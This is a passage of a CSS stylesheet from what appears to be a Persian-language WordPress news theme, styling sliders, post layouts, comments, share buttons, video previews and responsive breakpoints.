}


.special-pager{
	background: rgba(0,255,0,0.4);
	position: absolute;
	width: 100%;
	right: 0;
	height: 30px;
	margin-top: -30px;
	z-index: 999;
	border-top: #159603 1px solid;
	border-bottom: #148107 1px solid;
	text-align: center;
	line-height: 30px;
}
.tags_page a{
  display: inline-block;
  transition: 0.3s;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  color: #888;
  padding:2px 5px;
  border-radius: 5px;
  margin: 2px;
}
.tags_page a:hover{
  background: #eee;
  color: #777;
}
.special-pager li{
	display: inline-block;
	background: #0e4e3c;
	width: 7px;
	height: 7px;
	font-size: 0;
	border: #fff 1px solid;
	margin: 0 1px;
	cursor: pointer;
	overflow:hidden;
}
.special-pager li:hover{
	background: #fff;
}
.special-pager li.sy-active{
	background: #fff;
	cursor: context-menu;
}
.special-pager li a{
	color: transparent;
	font-size: 0;
	display: block;
	width: 7px; 
	height: 7px;
}
.sidebar li{
	list-style:inside;
}
.special-slider .sy-list img{
	/*max-width: 100%; */
	max-height: 300px;
	width: auto;
	user-select:none;
	-moz-user-select:none;
	-webkit-user-select:none;
}
.special-slider #special-slider{
	margin: auto;
	display:none;
}
.sidebar-type-3 img{
	display:none !important;
}
.sidebar-type-1 ul li{
	list-style:none;
}
.sidebar-type-2 ul li{
	list-style:none;
}
.sidebar-type-3 ul li{
	list-style:none;
}
.sidebar-type-3 li:nth-child(1) img{
	display:block !important;
	margin-bottom:5px;
	max-width:100%;
	height:auto;
}
.special-slider .special-content{
	width: 555px;
	float: left; 
	height: 300px;
	display: flex;
	align-items: center;
	z-index: 1;
}
.special-slider .special-content p{
	text-align: justify;
	font-size: 14px;
	line-height: normal;
	color: #fff;
}
.special-slider .special-content a{
	color: #fff;
}
.special-slider .image-content{
	float: right;
	width: 440px;
	user-select:none;
	-moz-user-select:none;
	-webkit-user-select:none;
}
#special-slider .sy-slide{
	width: 100%;
}
.special-slider #special-slider::after{
	content: "";
	display: block;
	clear: both;
}
.alignright{
  float: right;
  margin: 5px 0 0 10px;
  max-width:100%;
}
.alignleft{
  float: left;
  margin: 5px 10px 0 0;
  max-width:100%;
}
.aligncenter{
  display: block;
  margin: 5px auto;
  max-width:100%;
}
.post-box-single::after{
	content: "";
	display:block;
	clear:both;	
}
.post-box-single .post-content img{
  border: #eee 1px solid;
  padding: 2px;
	max-width: 100%;
	height: auto;
}

.post-box-single .post-content ul.links-category{
/*  
  list-style: none;
  float: right;
  width: 33%;*/
  margin:0;
  margin:10px 0;
  margin-right:0 !important;
}
.post-box-single .post-content ul.links-category ul{
	margin-right:0 !important;
}
.post-box-single .post-content ul.links-category .mp{

  background: #fff;
  border:#eee 1px solid;
  box-shadow:#eee -1px 1px 5px;
}

.post-box-single .post-content ul.links-category .links-category-title{
	margin:0;
}
.post-box-single .post-content ul.links-category .links-category-title a{
	color: #fff;
    font-family: parastoo;
    font-size: 14px;
    font-weight: bold;
    padding: 5px;
    display: block;
    text-align: center;
    background: #f00;
}
/*.post-box-single .post-content ul.links-category:nth-child(2n) .links-category-title a{
	background: #ef5350;
}
.post-box-single .post-content ul.links-category:nth-child(3n) .links-category-title a{
	background: #5c6bc0;
}
.post-box-single .post-content ul.links-category:nth-child(4n) .links-category-title a{
	background: #9ccc65;
}
.post-box-single .post-content ul.links-category:nth-child(5n) .links-category-title a{
	background: #ffa726;
}*/
.post-box-single .post-content ul.links-category .cat_links h2{
		display:none;
}
.post-box-single .post-content ul.links-category .linkcat{
	list-style:none;
}
.post-box-single .post-content ul.links-category .linkcat li{
	list-style: none;
	background:url(images/dot.png) right 7px center no-repeat;
	border-bottom:#eee 1px solid;	
}
.post-box-single .post-content ul.links-category .linkcat li a{
	display:block;
	padding:5px;
	color:#777;
	padding-right:20px;
	transition:0.2s;
	-webkit-transition:0.2s;
	-moz-transition:0.2s;
}
.post-box-single .post-content ul.links-category .linkcat li a:hover{
	padding-right:25px;
}
.post-box-single .post-content ul.links-category .linkcat li:nth-child(odd) a{
	background:#f8f8f8 url(images/dot.png) right 7px center no-repeat;	
	color:#666;
}
.post-box-single .post-content ul.links-category .linkcat li:nth-last-of-type(1){
	border-bottom:none;	
}
.sp-main{
	border: #eee 1px solid;
    border-bottom: none;
    position: relative;
    background: #fff;
} 
.sp-header-post{
	padding: 5px 10px;
	margin: 8px 0;
}
.sp-header-post img{
	width: 100%;
	height: 155px;
	border-radius: 1px;
	border:#eee 1px solid;
	padding: 2px;
}
.sp-header-post .sub-title{
	color: #939393;
	font-size: 10px;
	margin: 5px 0;
}
.sp-header-post .sub-title::before{
	content: "■";
	color: red;
	font-size: 10px;
	margin-left: 5px;
}

.sidebar a{
  color: #666;
}
.sp-header-post .title{
	color: #282828;
	margin: 0;
	font-size: 11px;
	line-height: normal;
}
.page_num li a,.page_num li span{
	border:none; 
		background: #f3f3f3;
	border-radius: 5px;
	border-bottom: #c8c8c8 2px solid;
	margin: 0 2px;
	font-size: 13px;
	color: #606060;
	font-weight: 500;
}
.page_num{
	text-align: center;
	clear: both;
}
.page_num li span.current{
	background: #cf0000;
	color: #fff;
	border-bottom-color: #880000;
}
.page_num li a{
	color: #606060;
}
.page_num li a:hover{
	color: #444;
}

.post-box-single .post-info{
	    border-bottom: #eee 1px solid;
    margin-bottom: 4px;
}
.post-box-single .post-info li{
	float: right;
	list-style: url(images/dot.png) inside;
	margin-left: 30px;
	font-size: 11px;
	font-family: shabnam;
	color: #666;
}
.post-box-single .post-info li a{
	font-size: 11px;
	font-family: shabnam;
	color:#555;
}
.post-box-single .post-info li a:hover{
	color:#333;	
}
.post-box-single .post-sub-title{
	font-size: 10px;
	padding: 5px 0;
	font-family: shabnam;
	color: #6a6a6a;
	font-weight:normal;
	margin:0;
}
.post-box-single .post-img h3{
	margin: 0;
	font-weight: normal;
	line-height:normal;	
}
.post-box-single .post-img:hover{
	opacity:0.9;	
}
.post-box-single .post-img h3 p{
	margin-bottom:0;
	color:#666;
	text-align: justify;
}
.post-box-single .the-title{
	margin: 10px 0;
	padding: 0;
	line-height: normal;
}
.post-box-single .post-img {
	background: #f4f4f4
}
.post-box-single .post-content{
  margin: 10px 0;	
	text-align: justify;
	color:#6a6a6a;
	font-family: shabnam;
	line-height: 1.8;
}
.post-box-single .post-content *{
	font-family: shabnam;
}
.post-box-single .post-img div {
    color: #8f8f8f;
    font-size: 12px;
    padding: 5px;
}

.post-box-single .post-img img{    
	width: 250px;
    height: 150px;
    float: right;
    margin-left: 10px;
}
#footer-menu-res{
	display:none;
}
.post-archive-box ul li:hover{
	background:#F4F4F4;	
}
.post-archive-box .post-box-img{
	margin-bottom:5px;
}

.post-box-single .post-img::after{
	content: "";
	display: block;
	clear: both;
}
.post-box-single .the-title a{
	font-size: 22px;
	display:block;
    color: #555;
    font-weight: 500;
}
.cancel-comment-reply{
	text-align:left;	
}
#respond{
	margin-bottom:5px;	
}
.post-box-single .the-title a:hover{
	color:#666;	
}
.post-box-single .the-title.page-tt a{
	font-size: 20px;
    color: #aaa;
    font-weight: 500;
    display: block;
    border-right: #ddd 5px solid;
    padding: 0 10px;
}
.post-box-single .post-sub-title::before{
	content:"■";
	color: red;
	margin-left: 5px;
}
.post-box-single .post-info a.print-post{
	float: left;
	color: #777;
	font-size: 18px;
	height: 18px;
	width: 18px;
	overflow: hidden;
	text-align: center;
	line-height: 18px
}
.post-box-single .post-info a.print-post:hover{
	color: #333;
}
.post-box-single .post-info::after{
  content: "";
	display: block;
	clear: both;
}
#respond::after{
  content: "";
	display: block;
	clear: both;
}
.post-info-box {
	margin-top: 50px;
	margin-bottom: 10px;
	min-height: 70px;
}
.vcomment{
	margin-top: 0;
}
.ps-banner{
	margin-top: 40px;
	text-align:center;
}
.ps-banner img{
	max-width: 100%;
}
.post-info-box:nth-last-child(1){
	padding-bottom: 50px;
}
.comment-author img{
	border: #eee 1px solid;
	padding: 2px; 
	width: 32px;
	height: 32px;
}
.post-info-box .c_dats{
	float: left;
	color: #999;
}
.post-info-box .c_dats a{
	color: #aaa;
	font-size: 10px;
}
.post-info-box .user_n{
	margin-bottom: 10px;
	font-weight: 500;
	color: #666;
}

.post-info-box .comment-text *{
	font-family: shabnam;
	color: #777;
	margin-top: 6px;
}
.post-info-box .comment-text p{
	margin-bottom: 3px;
	font-size: 11px;
	line-height: normal;
}
img.wp-smiley, img.emoji {
    display: inline !important;
    border: none !important;
    box-shadow: none !important;
    height: 1em !important;
    width: 1em !important;
    margin: 0 .07em !important;
    vertical-align: -0.1em !important;
    background: none !important;
    padding: 0 !important;
}
.post-info-box .commentlist .children{
	margin-right: 30px;
}
.post-info-box .commentlist li{
  list-style: none;
	margin: 0;
	padding: 0;
}
.post-info-box .commentlist li::after{
	content: "";
	clear: both;
	display: block;
}

.post-info-box .comment-body{
	border: #eee 1px solid;
	padding: 10px;
	margin-bottom: 10px;
}
.post-info-box .comment-p{
	padding: 0;
}
.post-info-box .comment-head{
	float: right;
	margin-left: 10px;
}
.post-info-box .comment-reply-link{
	float: left;
	background: #aaa;
	color: #fff;
	text-align: center;
	padding: 2px 5px;
	transition: 0.2s;
	-webkit-transition: 0.2s;
	-moz-transition: 0.2s;
	font-size: 11px;
	margin-top: 5px;
}
.post-info-box .comment-reply-link:hover{
	box-shadow: red 0 -25px 0 inset;
}
.post-info-box .footer{
	margin-top: 20px;
}
.post-info-box .post-tags a{
  color: #666;	
	margin-left: 20px;
	display: inline-block;
	
}
.post-info-box .post-tags a::before{
	content:"■";
	color: red;
	margin-left: 5px;
	font-size: 8px;
	float: right;
	margin-top: 2px;
}
.post-info-box .post-related li{
	display: block;
	list-style: none inside;
	padding: 5px 0;
	font-family: shabnam;
	border-bottom: #eee 1px solid;
}
.post-info-box .post-related li:hover::before{
	color:#333;	
}
.post-info-box .post-related li:hover a{
	color:#333;
}
.post-info-box .post-related li::before{ 
	content:"■";
	color: red;
	margin-left: 5px;
	font-size: 8px;
}
.post-info-box .post-related a{
  color: #666;	
	font-family: shabnam;
}
.post-info-box .post-related li span{
	float: left;
  color: #aaa;	
	font-family: shabnam;
	font-size: 11px;
}
.post-info-box .post-short-link{
	float: right;
}
.post-info-box .post-short-link input{
  border: #e7e7e7 1px solid;
	text-align: left;
	direction: ltr;
	padding: 0 5px;
	font-family: tahoma;
	height: 23px;
	line-height: 23px;
	width:220px;
}
.post-info-box .post-short-link i{
	display: inline-block;
	content: "2";
	width: 23px;
	height: 23px;
	background: #959595;
	color: #fff;
	line-height: 24px;
	text-align: center;
	margin-top: -1px;
	cursor: context-menu;
}
.post-info-box .header{
	background: url(images/sidebar-title.png);
	height: 10px;
	line-height: 10px !important;
	margin-bottom: 10px;
}

.post-info-box .header h6{
	display: inline-block;
	background: #fff;
	margin: 0;
	padding-left: 8px;
	font-size: 16px;
	line-height: 10px !important;
	letter-spacing: -0.8px;
}
.post-social-share {
	float: left;
	line-height: 28px;
}
.post-social-share a{
	display: inline-block;
	width: 25px;
	height: 25px;
	line-height: 28px;
	text-align: center;
	color: #fff;
	font-size: 18px;
	float: left;
	position: relative;
	margin-right: 1px;
	overflow: hidden;
}
.post-social-share a:hover{
	transition: 0.3s;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	/*transform: rotateY(-360deg);
	-webkit-transform: rotateY(-360deg);
	-moz-transform: rotateY(-360deg);*/
	background: #c84c4c ;
}
.post-social-share a::before{
	content: "";
	width: 25px;
	height: 25px;
	background: rgba(255,255,255,0.3);
	position: absolute;
	right: 0;
	top: 0;
	transition: 0.3s;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	transform: scale(0);
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
	border-radius:100%;
}
.post-social-share a:hover::before{
	transform: scale(2);
	-webkit-transform: scale(2);
	-moz-transform: scale(2);
}
.post-social-share a:nth-last-of-type(1n){
	background: #555;
}
.post-social-share a:nth-last-of-type(2n){
	background: #999999;
}
.post-social-share a:nth-last-of-type(3n){
	background: #757575;
}
.post-social-share a:nth-last-of-type(4n){
	background: #757575;
}
.post-social-share a:nth-last-of-type(5n){
	background: #8e8e8e;
}
#respond textarea{
	max-width: 100%;
}
#respond .comment-input .form-group input{
	width: 95%;
}
#respond .comment-input .form-group{
	margin-bottom: 3px;
}
#respond [class*=col-]{
	padding: 0;
}
.comment-input .reset-post{
	margin-top: 5px;
}
.wpcf7-form input , .wpcf7-form textarea , .wpcf7-form .wpcf7-form-control-wrap ,  .wpcf7-form label{
	width:100%;
}
.wpcf7-form label{
	font-weight:normal;	
}
.wpcf7-form .wpcf7-submit{
	width:auto;	
}
textarea,input[type=email],input[type=password],input[type=name],input[type=text]{
	border:#eee 1px solid;
	padding: 5px;
}
textarea:focus,input[type=email]:focus,input[type=password]:focus,input[type=name]:focus,input[type=text]:focus{
	border-color:#ccc;
}
.submit-post{
	background: #5cb85c;
	box-shadow: rgba(0,0,0,0.2) 0 -1px 0 inset;
	color: #fff;
	border:none;
	width: 63px;
	height: 23px;
	text-align: center;
	transition: 0.2s;
	-webkit-transition: 0.2s;
	-moz-transition: 0.2s;
}
.submit-post:hover{
	box-shadow: rgba(0,0,0,0.2) 0 -30px 0 inset;
}
.submit-post:focus{
	box-shadow: rgba(0,0,0,0.2) 0 -30px 0 inset,rgba(0,0,0,0.2) 0 1px 0 inset;
}
.reset-post{
	background: #d9534f;
	box-shadow: rgba(0,0,0,0.2) 0 -1px 0 inset;
	color: #fff;
	border:none;
	width: 63px;
	height: 23px;
	text-align: center;
	transition: 0.2s;
	-webkit-transition: 0.2s;
	-moz-transition: 0.2s;
}
.reset-post:hover{
	box-shadow: rgba(0,0,0,0.2) 0 -30px 0 inset;
}
.reset-post:focus{
	box-shadow: rgba(0,0,0,0.2) 0 -30px 0 inset,rgba(0,0,0,0.2) 0 1px 0 inset;
}
#comments ul.im-sc{
	list-style: url(images/dot.png) inside;
	margin-bottom: 20px;
	color: #999;
	line-height: normal;
}
#comments ul.im-sc li{
	font-size: 11px;
}
.category-sl{
	padding: 2px;
	border:#eee 1px solid;
}
.category-bp article{
	padding: 0;
	margin-left:2%;
	width: 32%;
	float:right;
}
.category-bp article img.null{
	height: 100px;
}
.category-bp article img.t2.null{
	height: 130px;	
}
.category-bp article h2{
	font-size: 11px !important;
	font-weight: 500;
}
.category-bp article .sub-title {
	color: #555 !important;
	text-align: right !important;
	font-size: 10px !important;
}
.category-bp article .sub-title::before{
	content: none;
}
.category-bp article:nth-child(3){
	margin-left:0;
}
.category-bp::after{
	content: "";
	clear: both;
	display: block;
	margin-bottom: 20px;
}
.category-sl article{
	position: relative;
}
.category-sl article p{
	margin-top: 8px !important;
	font-size: 15px !important;
}

.gallery .gallery-item{
  float: none !important;
  margin: auto;
}
.gallery .gallery-item img{
  width: 100% !important;
  height: auto !important;
}
.media-signle h2.title{
	padding-right: 0;
	color: #fff;
	font-size: 16px;
	margin-top:0;
	margin-right: -15px;
}
.media-signle .single-info{
	color: #aaa;
	padding-left: 0;
	line-height: 0.5;
	margin-bottom: 5px;
}
.media-signle .single-info .author-date{
	float: left;
	text-align: left;
}
.media-signle .single-info .author-date p{
	font-family: tahoma;
	font-size: 11px;
	text-align: left;
	margin-left: 10px;
}

.media-signle .media-single-content{
	color: #fff;
	margin: 15px 0;
		
}
.single-media-tags{
	margin: 0 0 40px;
}
.single-media-tags .header{
	background: url(images/sidebar-title.png);
  height:10px;
	line-height:10px;
}
.single-media-tags .header h6{
	background:red;
	display: inline-block;
  height:20px;
	line-height: 20px;
	color: #fff;
	margin: 0;
	margin-top: -5px;
	padding: 0 5px;
	font-weight: normal;
	font-size: 14px;
	border-left: #3E3E3E 3px solid;
}
.single-media-tags .footer{
	margin: 15px 0;
}
.single-media-tags .footer a{
	display: inline-block;
	margin: 2px;
	color: #fff;
	padding:2px 5px;
}
.single-media-tags .footer a:hover{
	background: #fff;
	color: #333;
}
.media-signle .media-single-content .gallery{
	margin-top: 30px;
	text-align: justify;
}
.media-signle .media-single-content .gallery img{
	border:#222 1px solid;
	width: 100%;
	height: 210px;
}
.media-signle .media-single-content .gallery a{
	margin-bottom:20px;
	display:inline-block;
}
.media-signle .media-single-content .gallery a img{
	width:100%;
}

.lg *{
  direction: ltr;
  text-align: left;
}
.lg-outer .lg-thumb{
  margin: auto !important;
}

/*.media-signle .media-single-content .gallery a{
	display: inline-block; 
	width: 31%;
	margin-bottom: 30px; 
	float:right;
	margin-left:2%;
}
.media-signle .media-single-content .gallery a:nth-child(3n){
	margin-left: 0;
}*/

.footer-slider-cols>div{
   padding: 0;
}
.footer-slider-cols ul{
  list-style: none !important;
  padding: 0 !important;
  margin: 0;
}
.footer-slider-cols .thumb-box{
  background: #303030;
  height: 345px;
  overflow: auto;
  direction: ltr;
}
.footer-slider-cols .sy-slide img{
  height: 345px !important;
  width: 100%;
  display: inline-block;
  border: #000 1px solid;
}
.footer-slider-cols .thumb-box .mCSB_inside > .mCSB_container{
	margin-right: 0;
}
.footer-slider-cols .thumb-box .mCSB_scrollTools{    
	width: 5px;
}
.footer-slider-cols .thumb-box img{
  width: 100%;
  height: auto;
  border: #434343 2px solid;
  border-radius: 1px;
}
.footer-slider-cols .thumb-box li{
  padding: 5px;
  margin: 1px;
  overflow: hidden;
}
.footer-slider-cols .thumb-box li img.active{
  box-shadow: #5e5e5e 0 0 0 20px;
}

.footer-slider-cols:hover .slide-content{
	transform: translateY(0);
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
}

.social-aparat {
    background: rgba(0, 0, 0, 0) url("images/aparat_icon.png") no-repeat scroll 1px 1px;
	display: block;
	height: 19px;
	width: 19px;
	margin-top: 6px;
	margin-right: 6px;
}

.social-aparat-link{
	position: absolute;
}

.footer-social .social-aparat-link:hover {
    box-shadow: 0 -35px 0 #EA1D5D inset;
}

.footer-social a.social-aparat-link:hover span{
	background-position: 1px -22px;
}

.logo.error-panel {
    padding: 55px 20px;
    text-align: center;
}

.logo.error-panel > a {
    background: #eee none repeat scroll 0 0;
    color: #aaa;
    margin: 10px 0;
    padding: 5px 16px;
}

.logo.error-panel > a:hover {
	background:rgba(255,158,0,1.00);
	color:#FFFFFF;	
}

.logo.error-panel > h2{
    margin-bottom: 40px;
	text-align: center;
}

.select-video-qulity span {
    background: #d14027 none repeat scroll 0 0;
    cursor: pointer;
    display: block;
    padding: 3px 6px;
    width: 130px;
}

.select-video-qulity span small{
	font-size:12px;
}

.select-video-qulity ul {
    background: #d14027;
    display: none;
    margin-top: 0;
    position: absolute;
    width: 130px;
    z-index: 10000;
}

.select-video-qulity ul li{
	background:#b6331c;
	padding:3px;
	cursor:pointer;
}

.select-video-qulity ul li:nth-child(1) {
    float: none !important;
}

.select-video-qulity li i{
	display:none;
}

.active-video {
    display: block !important;
    float: right;
    margin-left: 3px;
}

main.paged .news-slider, main.paged  .category-bp{
	display:none;
}

iframe{
	border:0 !important;
}

.video_pre_img{
  position: absolute;
  background: #000;
  width: 100%;
  height: 340px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.video_pre_img img{
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  right:0;
  z-index: 1;
  transition: 0.2s;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
}
.video_pre_img i{
  background: url(images/youtube-play.png) top;
  width: 84px;
  height: 60px;
  text-align: center;
  line-height: 50px;
  cursor: pointer; 
  color: #fff;
  font-size: 22px;
  transition: 0.2s;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  z-index: 2;
}

.video_pre_img:hover i{
  background: url(images/youtube-play.png) bottom;
}
.video_pre_img:hover i:hover{
  
  transform: scale(1.1,1.1);
  -webkit-transform: scale(1.1,1.1);
  -moz-transform: scale(1.1,1.1);
}
.video_pre_img:hover img{
  opacity: 0.8;
}
.video_pre_img i:active{
  transform: scale(1,1);
  -webkit-transform: scale(1,1);
  -moz-transform: scale(1,1);
}

.video-h .header-video-links.pull-left {
    margin-top: 20px;
}

.tb-car{
	z-index: 99;
}

.post-info-box.video-box:nth-last-child(1) {
    padding-bottom: 0;
}

.post-info-box.video-box {
  	color: #fff;
    display: table;
    margin-bottom: 0;
    margin-top: 8px;
    min-height: 0;
    width: 100%;
}

.post-info-box.video-box .post-short-link i{
	background: #3f3f3f;
}

.post-info-box.video-box.gallery-box .post-short-link i{
	background: rgba(255, 255, 255, 0.16);
}


.post-info-box.video-box #post-short-link{
	background: rgba(0, 0, 0, 0.25) none repeat scroll 0 0;
    border: 1px solid rgba(255, 255, 255, 0.16);
    color: #9c9c9d;
    width: 180px !important;
}

.post-info-box.video-box.gallery-box #post-short-link{
	width: 180px !important;
}

.post-info-box.video-box .post-social-share a:nth-last-of-type(n) {
    background: #3f3f3f none repeat scroll 0 0;
    color: #767676 !important;
}

.post-info-box.video-box .post-social-share a:nth-last-of-type(n):hover, .post-info-box.video-box.gallery-box .post-social-share a:nth-last-of-type(n):hover {
    color: #FFF !important;
}

.post-info-box.video-box.gallery-box .post-social-share a:nth-last-of-type(n) {
    background: #2f2f2f none repeat scroll 0 0;
    color: #767676 !important;
}

.tooltip{
	width: 70px !important;
}

.tagcloud a {
    background: #fff none repeat scroll 0 0;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    color: #777;
    display: inline-block;
    font-size: 10px !important;
    line-height: 25px;
    margin: 5px 0 0;
    padding: 0 10px;
}

.tagcloud a:hover {
    background: #f43d2a none repeat scroll 0 0;
    color: #fff;
    display: inline-block;
    font-size: 10px;
    line-height: 25px;
    margin: 5px 0 0;
    padding: 0 10px;
}
.ads-bottom{
	display: none;
}
.ads-bottom{
  text-align: center;
  padding: 15px;
}
.ads-bottom .ads-content{
  text-align: center;
}
.ads-bottom *{
  max-width: 100%;
}

.gallery .gallery-item {
	display: inline-flex;
}

@media (max-width:1190px) {
	.left-ads{
		display: none;
	}
	.ads-bottom{
		display: block;
	}
	
	
	.sidebar .sidebar-header .tabs a{
		 padding: 0 3px;
		 font-size: 10px;
	}

}
@media (min-width: 1200px) {
.post-box-single .post-info li{
float: right;
margin-left: 0;
padding-left: 25px;
list-style: none;
background: url(images/dot.png) no-repeat right;
padding-right: 9px;
}
	.container {
		width: 1000px;
	}
}

@media (max-width: 992px) {
		.fixednav{
	position: fixed;
	top: 0;
	right: 5%;
	z-index: 999;
}
	.navbarr-header{
		width: 100%;
		margin-left: 0;
	}
	.main-menu li>ul>li:hover>ul{
	visibility: unset !important;
	opacity: unset !important;
}
		.main-menu-fix{
		width: 90%;
		right: 5%;
	}
	.main-menu .navbar-c-toggle{
		display: block;
	}
	.main-menu #main-menu-links li>ul>li > ul{
		margin-right: 0;
		width: 100% !important;
		display: block !important;
	}
	.main-menu #main-menu-links{
		display: none;
	}
#res-main-menu-links{
		background: #222;
		width: 50%;
		border: none;
		position: fixed;
		padding: 0;
		top: 0;
		right: 0;
		max-height:100%;
		height:100%;
		margin: 0;
		overflow: auto;
		opacity: 1;
		z-index: 999999999;
	}
	#res-main-menu-links li{
		padding: 5px;
		border-bottom: rgba(255,255,255,0.1) 1px solid;
		position: relative;
	}
	#res-main-menu-links li span.arrow-nav-c{ 
		position: absolute;
		top: 4px;
		left: 5px;
		color: #fff;
		background: #444;
		width: 20px;
		height: 20px;
		text-align: center;
		line-height: 22px;
		cursor: pointer;
		user-select:none;
		-webkit-user-select:none;
		-moz-user-select:none;
	}
	#res-main-menu-links li:nth-last-of-type(1){
		border-bottom: none;
	}
	#res-main-menu-links li a{
		color: #fff;
	}
	#res-main-menu-links li ul{
		padding: 5px;
		list-style: none;
		background: rgba(255,255,255,0.1);
		margin-top: 5px;
	}
	#res-main-menu-links h1{
		background: #333;
		color: #fff;
		margin: 0;
		font-size: 14px;
		padding:0 10px;
		height: 30px;
		line-height: 30px;
	}
	
	
	#main-menu{
		display: none;
	}
	#res-main-menu{
		display: block;
	}
	.mml-m{
		right: 0;
		top:0;
		margin-left: 0 !important;
		position: absolute;
	}
	.transition03{
		transition: 0.3s;
		-webkit-transition: 0.3s;
		-moz-transition: 0.3s;
	}
	.translatehidden{
		transform: translateX(100%);
		-webkit-transform: translateX(100%);
		-moz-transform: translateX(100%);
		box-shadow: none !important;
		opacity: 0;
	}
	.main-menu .container{
		width: 100%;
	 	padding: 0;
		margin: 0;
	}
	.main-menu{
		position: relative;
	}
	.main-menu #main-menu-links{
		display: none !important;
	}
	.video-footer-thumbs a{
		display: inline-block;
		box-sizing: padding-box;
		float: right;
		padding: 5px;
	}
	.media-posts article i{
		display: none !important;
	}
	.media-posts article img{
		height: auto !important;
	}
	.special-box-slider{
		width: 90%;
	}
	.category-sl img{
		height: auto !important;
	}
	.special-slider .image-content{
		width: 50%;
	}
	.special-slider .special-content{
		width: 50%;
	}
	header{
		width: 100%;
	}
	.main-menu-fix{
		width: 95%;
	}
	header .container{
		width: 95%;
	}
	.container{
		width: 95%;
	}
	.fslider{
		height:auto;
	}
	.fslider .rsDefault .rsTmb img{
		width: 100%;
		margin: 0;
	}
}
@media(max-width:979px) {
	#media-slider article .image-content{
		height: unset !important;
	}
	.media-single-content .gallery img{
		height: auto !important;
	}
	.footer-links .whtr{
		margin:auto;
	}
	.media-slider{
		height: unset !important;
	}
	.media-slider .sy-slides-wrap{
		box-shadow: #000 0 0 3px;
	}
	header .container{
		width: 85%;
	}
	.category-bp article img{
		height: auto;
	}
	.sp-header-post img{
		height: auto;
	}
	.video-footer-thumbs a img{
		height: auto;
	}
	.footer-slider{
		margin-bottom: 20px;
	}
	.sidebar-type-3 ul li{
		text-align: right;
	}
	
	.rsDefault .rsThumbsVer{
		height: auto;
	}
	.newspaper-footer article img{
		height: auto;
		margin: auto;
	}
	.newspaper-footer{
		height: auto;
	}
	.footer-gm{
		margin: 0;
	}

	#IranMap .map svg{
		width: 100%;
	}
	.cits-col{
		padding: 0;
		width: 100%;
		height: auto !important;
	}
	.city-posts{
		height: auto;
	}
	.city-posts::after{
		content: "";
		display: block;
		clear: both;
	}
	.city-posts .posts article{
		float: right;
		width: 50%;
		padding: 10px 5px;
	}
	.cits-map-col{
		padding: 0;
		width: 100%;
	}
	.iran-map .iran-map-title{
		box-shadow: none;
		margin: 5px;
		border-right: 25px #333 solid;
	}
	.tc-main .footer article img{
		height: auto;
	}
	.news-slider{
		margin-bottom: 20px;
	}

	.container{
		width: 85%;
	}
	.right-sidebar{
		border: none;
	}
	.left-sidebar{
		border: none;
	}
	.sidebar-type-3 img{
		width: auto;
		height: auto;
		display: block;
		max-width: 300px;
		max-height: 300px; 
	}
}

@media (min-width: 980px) and (max-width:990px){
	.lightgallery.gallery > a{
		width: 50%;
	}
}
@media(max-width: 768px) {
	.footer-social a{
		float: none;
	}
	header{
		height: auto !important;
		background-image: none;
	}
	header .header-left{
		display: block !important;
		float: none !important;
		margin:30px 0;
	}
	header .header-left .header-search-box{
		text-align: center;
		float: none !important;
	}
	header .header-left .header-search-box .form-group{ 
		text-align: center;
		margin-top: 10px;
	}
	header .header-left .header-date{
		text-align: center;
		float: none !important;
	}
	header .header-left .site-title-en{
		text-align: center;
		float: none !important;
	}
	header .header-left .site-title-en *{
		text-align: center;
		margin: 0;
		padding: 0;
	}
	header .header-logo{
		display: block !important;
		float: none !important;
		text-align: center;
	}
	.top-nav div.header-menu ul{
		display: none;
	}
	.top-nav div.header-menu select{
		display: block;
		margin: auto;
		width: 50%;
		color: #555;
	}
	.top-nav{
		height: auto;
	}
	.pull-right.header-languages{
		display: block !important;
		float: none !important;
		text-align: center !important;
	}
	.pull-right.header-languages ul {
    text-align: center;
	}
	.header-menu{
		width:100%;
	}
	.media-signle .media-single-content .gallery a{
		width: 48%;
	}
	.media-single-content .gallery img{
		height: 180px !important;
	}
	.media-pager::before,.media-pager::after {display: none !important;}
	header .container{
		width: 90%;
	}
	.container{
		width: 90%;
	}
	.sidebar .sidebar-header .tabs a {
    	font-size: 12px;
	}
}

@media(max-width: 767px) {
	.video-footer-lg::after{
		content: "";
		display: block;
		clear: both;
	}
	.header-video .header-video-contents .info{
		position:relative !important;
	}
	.video-footer-lg{
		height: auto;
		float: none !important;
		display:block;
	}
	.video-footer-lg iframe{
		margin-top: 0;
	}
	.footer-slider-header .tabs a:nth-child(2){
		display: none;
	}
	.thumb-cols{
		display: none;
	}
	.footer-slider-cols .sy-slide img{
		height:auto !important;
	}
	.header-video .header-video-contents{
		height:auto !important;	
		
	}
	.header-video .header-video-contents p{
		margin-bottom:20px !important;
	}
	.header-video .header-video-contents h2{
		margin-bottom:5px !important;	
	}
	.news-slider .image-content img{
		height: auto;
	}
	.post-col.pull-left{
		float: none !important;
	}
	.video_pre_img{
		display: none !important;
	}
	
	.header-video {
		margin-top: 30px !important;
	}
	
	.header-video-links{
		padding-left: 15px !important;
	}
	.sidebar .header-video-links{
		padding-left: 0 !important;
	}
	.header-video{
		padding-left: 15px !important;
		padding-right: 15px !important;
	}
	.header-video video{
		height: auto !important;
	}
	.media-posts article:nth-child(1n){
     padding-right: 15px !important;
  }
	.media-posts article:nth-child(3n){
     padding-left: 15px !important;
  }
	.media-posts article:nth-child(4n){
     padding-right: 15px !important;
  }
	.important-box{
		border:none;
	}
	.special-box-slider{
		width: 90%;
	}
	.special-slider .image-content{
		width: 50%;
	}
	.special-slider .special-content{
		width: 50%;
		height: auto;
		margin-top: 20px;
	}
	.col-newspaper{
		border:none;
	}
	.right-sidebar{
		float: none !important;
	}
	.mm-col{
		float: none !important;
		position: none !important;
	}
	
	.tc-main .tabs-responsive{
		display: block;
	}
	.reshidden{
		display: none !important;
	}
	.tc-main .tabs{
		display: none;
		background: #222 !important;
		position: absolute;
		width:100%;
		top: 0;
		right: 0;
		margin: 0 !important;
		height: 100%;
		z-index: 1;
		padding: 10px;
		padding-right: 35px !important;
	}
	.tc-main .header{
		background: none;
	}
